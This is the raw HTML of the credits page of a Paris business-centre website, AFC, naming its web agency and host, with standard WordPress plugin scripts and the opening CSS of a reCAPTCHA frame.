        "https://www.facebook.com/AFC-1813487232302681/",
        "https://twitter.com/",
        "https://plus.google.com/104559731656908004725"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "AFC - Centre d\\\\\\&#039;affaires Paris 8 : domiciliation d\\\\\\&#039;entreprise, télé-secrétariat",
    "alternateName": "",
    "url": "https://www.afc.fr/"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/

.nav-blog h1 span {
    display: none;
}

.post article h2.title, .page article h2.title {
    margin-top: 0px;
    margin-bottom: .5em;
}

.header-top {
    height: 60px;
}

.siteorigin-widget-tinymce.textwidget ul li {
    padding-top: 10px;
}		</style>
		
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
			
	</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-80 wp-theme-liquida cookies-not-set padding-130 responsive-no">

<div class="main">

<header><div class="navbar-wrapper"><div class="navbar navbar-fixed-top" role="navigation"><div class="header-top">
	<div class="container">
		<div class="share">
					</div>
		<div class="info">
						<span class="phone"><i class="icon-phone"></i> Tél. : 01 43 59 20 20 - Fax : 01 45 63 51 38</span>			<span class="email"><i class="icon-envelope"></i> mailbox@afc.fr</span>			<span class="adress"><i class="icon-map-marker"></i> 17, Rue Du Colisée - 75008 PARIS</span>		</div>
	</div>
</div><div class="header-bottom gradient_bg">
	<div class="container">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
			<a class="navbar-brand" href="https://www.afc.fr/"><img src="https://www.afc.fr/wp-content/uploads/2014/02/logo.png" alt="Crédits du site internet - AFC Analyses Française de Communication"></a>
		</div>
		<button id="search_popover" type="button" class="btn rt_show_search pull-right">
<i class="icon-search"></i>
</button>
<div class="hide search_in_site search_container" >
	<form action="https://www.afc.fr/" method="get" class="form-inline">
		<input name="s" type="text" class="form-control" placeholder="Rechercher :">
		<button type="submit" class="btn btn-default">Go!</button>
	</form>
</div>		<div class="navbar-collapse collapse">
			<ul id="menu-menu-principal" class="nav navbar-nav"><li id="menu-item-522" class="tel-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-522"><a title="Tél. : 01 43 59 20 20" href="tel:0143592020">Tél. : 01 43 59 20 20</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a title="Accueil" href="https://www.afc.fr/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a title="Choisir AFC" href="https://www.afc.fr/choisir-afc/">Choisir AFC</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61 dropdown"><a title="Centre d&rsquo;affaire" href="#" data-toggle="dropdown" class="dropdown-toggle">Centre d&rsquo;affaire <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a title="Conseil, formalités administratives" href="https://www.afc.fr/centre-daffaire/conseil-formalites-administratives/">Conseil, formalités administratives</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a title="Domiciliation commerciale et fiscale" href="https://www.afc.fr/centre-daffaire/domiciliation-commerciale-et-fiscale-entreprise-paris/">Domiciliation commerciale et fiscale</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a title="Permanence téléphonique" href="https://www.afc.fr/centre-daffaire/permanence-telephonique-entreprise-medicale-paris/">Permanence téléphonique</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a title="Location évolutive de bureaux équipés, d’espaces de travail clés en main" href="https://www.afc.fr/centre-daffaire/location-evolutive-de-bureaux-equipes-despaces-de-travail-cles-en-main/">Location évolutive de bureaux équipés, d’espaces de travail clés en main</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a title="Changement d’adresse entreprise" href="https://www.afc.fr/changement-adresse-entreprise/">Changement d’adresse entreprise</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64 dropdown"><a title="Télé secrétariat" href="#" data-toggle="dropdown" class="dropdown-toggle">Télé secrétariat <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a title="Permanence téléphonique" href="https://www.afc.fr/centre-daffaire/permanence-telephonique-entreprise-medicale-paris/">Permanence téléphonique</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a title="Télésecrétariat médical" href="https://www.afc.fr/tele-secretariat/telesecretariat-medical/">Télésecrétariat médical</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a title="Gestion d&#039;agenda" href="http://agenda.afc.fr/">Gestion d&rsquo;agenda</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a title="DocRendezvous" href="http://docrendezvous.fr/">DocRendezvous</a></li>
</ul>
</li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a title="Actualité" href="https://www.afc.fr/actualite/">Actualité</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a title="Devis / Contact" href="https://www.afc.fr/devis-centre-d-affaires-paris/">Devis / Contact</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a title="Plan d&#039;accès" href="https://www.afc.fr/localisation-centre-d-affaires-paris/">Plan d&rsquo;accès</a></li>
</ul>		</div>
	</div>
</div>
</div></div></header>
<div class="clearfix"></div>		
						
		<div class="nav-blog mb30">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-9 ">
							<h1>
					Crédits				</h1>
						</div>
			
			<div class="col-xs-12 col-sm-3 breadcrumbs">
							<p><!-- Breadcrumb NavXT 7.5.0 -->
<a title="Go to AFC Centres d&#039;affaires Paris 75." href="https://www.afc.fr" class="home">Accueil</a> &gt; Crédits</p>
						</div>
		</div>
	</div>
</div>		
		<div class="container">
		
			<div class="posts none"><div class="content " >				
				<div class="post-80 page type-page status-publish hentry">
										<article ><section itemprop="articleBody">
	<p><strong>Réalisation :</strong> <a href="http://www.agence-web-cvmh.fr" target="_blank">CVMH solutions</a></p>
<p><strong>Mise à jour :</strong> <a href="http://orleans.com-maker.fr" target="_blank">Com&rsquo; Maker</a></p>
<p><strong>Hébergement :</strong> <a href="http://www.ovh.com" target="_blank">OVH</a></p>
</section>

</article>					<div class="clearfix"></div>
				</div>
				
				
	<div class="row">
	  <div class="col-xs-12">
		<div id="comments">


	
	<!-- If comments are closed. -->
	<!--p class="nocomments">Les commentaires sont clos.</p-->

	


		</div>
	  </div>
	</div> 				
			</div></div>	
				
												
		
		
	</div><!-- /container -->	
<footer>
<div class="footer-top">
	<div class="container">
		 
		<div class="row">
		<div id="nav_menu-2" class="col-xs-12 col-sm-3 widget widget_nav_menu"><div class="hometitle clearfix"><span class="pull-left">Navigation</span></div><div class="menu-menu-pied-de-page-container"><ul id="menu-menu-pied-de-page" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.afc.fr/">Accueil</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.afc.fr/centre-daffaire/">Centre d&rsquo;affaire</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.afc.fr/tele-secretariat/">Télé secrétariat</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.afc.fr/choisir-afc/">Choisir AFC</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.afc.fr/devis-centre-d-affaires-paris/">Devis / Contact</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.afc.fr/localisation-centre-d-affaires-paris/">Localisation &#8211; Centre d&rsquo;affaires Paris</a></li>
</ul></div><div class="clearfix"></div></div><div id="text-2" class="col-xs-12 col-sm-3 widget widget_text"><div class="hometitle clearfix"><span class="pull-left">Contactez-nous</span></div>			<div class="textwidget"><p><span style="color:#b32828;">AFC - ANALYSES FRANCAISES DE COMMUNICATION</span></p>
<p>17, rue du Colisée - 75008 PARIS</p>
<p><strong>Tél. :</strong> 01 43 59 20 20<br />
<strong>Fax :</strong> 01 45 63 51 38<br />
<strong>Email :</strong> mailbox@afc.fr<br />
<strong>Siret :</strong> 302 205 562 00044</p>
</div>
		<div class="clearfix"></div></div><div id="social-widget-2" class="col-xs-12 col-sm-3 widget Social_Widget"><div class="hometitle clearfix"><span class="pull-left">Suivez AFC</span></div><div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/AFC-1813487232302681/" rel="nofollow" target="_blank"><img width="32" height="32" src="https://www.afc.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Suivez-nous sur Facebook" 
				title="Suivez-nous sur Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://twitter.com/" rel="nofollow" target="_blank"><img width="32" height="32" src="https://www.afc.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Suivez-nous sur Twitter" 
				title="Suivez-nous sur Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://plus.google.com/104559731656908004725" rel="publisher" target="_blank"><img width="32" height="32" src="https://www.afc.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" 
				alt="Suivez-nous sur Google+" 
				title="Suivez-nous sur Google+" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank"><img width="32" height="32" src="https://www.afc.fr/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Suivez-nous sur YouTube" 
				title="Suivez-nous sur YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div><div class="clearfix"></div></div><div id="text-4" class="col-xs-12 col-sm-3 widget widget_text"><div class="hometitle clearfix"><span class="pull-left">Secrétariat médical</span></div>			<div class="textwidget"><p>Professions médicales, AFC vous propose une solution adaptée à vos besoins et vos attentes :</p>
<p><strong>Solution "AFC Professions médicales"</strong></p>
<p><a href="/tele-secretariat/telesecretariat-medical/" class="red-button">En savoir plus</a></p>
</div>
		<div class="clearfix"></div></div>		</div>
			</div>
</div>
<div class="footer-bottom">
	<div class="container">
		<div class="row">
						<div class="col-xs-12 col-sm-12 copyright"><p><strong>2017 AFC</strong> - Tous droits réservés - <a title="Crédits" href="/credits/">Crédits</a> - <a title="Mentions légales" href="/mentions-legales/">Mentions légales</a> - <a href="/politique-de-confidentialite/">Politique de confidentialité</a> - <a title="Devis / Contact" href="/devis-contact/">Contact</a> - <a title="Plan du site" href="/plan-du-site/">Plan du site</a>  <span style="background-color: #f8f8f8; font-family: Arial, Helvetica, sans-serif; font-size: 12px; white-space: pre-wrap;">- <a href="https://www.aurone.com" target="_blank">Référencement </a></span><a href="https://www.aurone.com" target="_blank"><span style="background-color: #f8f8f8; font-family: Arial, Helvetica, sans-serif; font-size: 12px; white-space: pre-wrap;">Naturel</span><span style="background-color: #f8f8f8; font-family: Arial, Helvetica, sans-serif; font-size: 12px; white-space: pre-wrap;"></span></a><span style="background-color: #f8f8f8; font-family: Arial, Helvetica, sans-serif; font-size: 12px; white-space: pre-wrap;"> fait avec ❤️ par Aurone : <a href="https://www.aurone.com/" target="_blank">Agence SEO</a></span></p></div>			<div class="col-xs-12 col-sm-8 social">
				
							</div> 
		</div> 
	</div>
</div>
</footer>

<a href="#" class="btn-totop" style="display:none;">
  <span class="icon-stack"><i class="icon-angle-up icon-large"></i></span>
</a>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/liquida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span style="display:none">ef31a6f2a9631ff1192f23d59d6a54afyyyyyyyyyyyyyyyyyyyyyy</span><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=612131536010700&ev=PageView&noscript=1&cd%5Bpage_title%5D=Cr%C3%A9dits&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=80&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.afc.fr%2Fcredits%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afc.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.afc.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.afc.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7_redirect_forms = {"5":{"page_id":"519","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.afc.fr\/merci-pour-votre-demande\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfVkN4ZAAAAANQES13OKxQZV7TG76PLnKPTwe-U" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.afc.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfVkN4ZAAAAANQES13OKxQZV7TG76PLnKPTwe-U",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/plugins/mystickyelements-pro/js/jquery.cookie.js" id="mystickyelements-cookie-js-js"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/www.afc.fr\/wp-admin\/admin-ajax.php","ajax_nonce":"65530a1059313e7c331b62585f10","google_analytics":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/plugins/mystickyelements-pro/js/mystickyelements-fronted.min.js" id="mystickyelements-fronted-js-js"></script>
						<input type="hidden" class="mystickyelement-country-list-hidden" value="" />
						<div class="mystickyelements-fixed mystickyelements-fixed-widget-0 mystickyelements-position-right mystickyelements-position-screen- mystickyelements-position-mobile-right mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default"  data-custom-position="200" data-custom-position-mobile="" data-mystickyelement-widget="0">
							<div class="mystickyelement-lists-wrap">
								<ul class="mystickyelements-lists mysticky" data-mystickyelement-widget="0">
																			<li class="mystickyelements-minimize " data-mystickyelement-widget="0">
											<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-right" style="background: #b32828" >
											&rarr;											</span>
										</li>
									
																			<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on" >
																						<span class="mystickyelements-social-icon " style="background-color: #b32828; color: #ffffff;" data-mystickyelement-widget="0"><i class="far fa-envelope"></i>Demandez un rappel</span>
																						<div class="element-contact-form">
																								<h3 style="color: #b32828;">
													Contact Form													<a href="javascript:void(0);" class="element-contact-close" data-mystickyelement-widget="0"><i class="fas fa-times"></i></a>
												</h3>
																								<form id="stickyelements-form" class="stickyelements-form" action="" method="post" autocomplete="off" enctype="multipart/form-data" data-mystickyelement-widget="0" >
													<input type="hidden" name="action" value="mystickyelements_contact_form" />
													<input type="hidden" name="security" value="61545b110b643b79624f34060f12" />
																											<input
															class=""
															type="text" id="contact-form-name" name="contact-form-name" value=""
															placeholder="Nom"   autocomplete="off"/>
																											<input
															class=""
															type="tel" id="contact-form-phone" name="contact-form-phone" value=""
															placeholder="Numéro de téléphone"  autocomplete="off"/>
																										<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
													<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
														   value="Envoyer"
														   style="background-color: #b32828;color:#ffffff;"/>
																										<input type="hidden" name="nonce" value="697e52c8adbb81769886408697e52c8adbb9">
													<input type="hidden" name="widget_name" value="">
													<input type="hidden" name="widget_number" value="">
													<input type="hidden" name="form_id"
														   value="33035b1059623c7e6d4f6e045f1e">
													<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://www.afc.fr/credits/" />
												</form>
											</div>
										</li>
																	</ul>
							</div>
						</div>
														<style>
									@media only screen and (min-width:1025px) {.mystickyelements-fixed-widget-0.mystickyelements-fixed {
												bottom: 200px;
												top: auto;
												-webkit-transform: translateY(0);
												-moz-transform: translateY(0);
												transform: translateY(0);
											}.mystickyelements-fixed-widget-0.mystickyelements-fixed.mystickyelements-custom-html-iframe-open {
												top: auto;
												bottom: 200px;
											}.mystickyelements-fixed-widget-0.mystickyelements-fixed ul {
													position: relative;
												}.mystickyelements-fixed-widget-0 .mystickyelements-custom-html-iframe .mystickyelements-custom-html {
													top: auto;
													bottom: 0;
													-webkit-transform: rotateY(90deg) translateY(0);
													-moz-transform: rotateY(90deg) translateY(0);
													transform: rotateY(90deg) translateY(0);
												}.mystickyelements-fixed-widget-0.mystickyelements-on-click.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-html-iframe.elements-active .mystickyelements-custom-html, .mystickyelements-fixed-widget-0.mystickyelements-on-hover.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-html-iframe:hover .mystickyelements-custom-html {
													-webkit-transform: rotateY(0deg) translateY(0);
													-moz-transform: rotateY(0deg) translateY(0);
													transform: rotateY(0deg) translateY(0);
												}}.mystickyelements-contact-form .mystickyelements-social-icon{width:210px;}
.mystickyelements-fixed ul li{margin-top:65px;}								</style>
								
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies à des fins statistiques pour vous garantir la meilleure expérience sur notre site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="J&#039;accepte">J&#039;accepte</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Je refuse">Je refuse</button><button data-link-url="https://www.afc.fr/politique-de-confidentialite/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Politique de confidentialité">Politique de confidentialité</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Je refuse"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</div><!-- /main -->
	</body>
</html>
<!-- end page. what a ride! -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVkN4ZAAAAANQES13OKxQZV7TG76PLnKPTwe-U&co=aHR0cHM6Ly93d3cuYWZjLmZyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cu3jrji3oo1j
body_size: 48778
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
